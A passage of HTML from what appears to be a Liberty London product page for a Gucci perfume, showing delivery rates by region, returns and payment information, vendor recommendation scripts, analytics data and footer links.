        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267559174</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000808361');
var contextSecondaryAUID = decodeHtml('R572511006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R572511006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Love at Your Darkest Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808361&quot;,&quot;price&quot;:340,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;5063267559174&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572511006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R572511006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000808361&quot;,&quot;item_name&quot;:&quot;Love at Your Darkest Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572511006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:240,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;Gucci&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
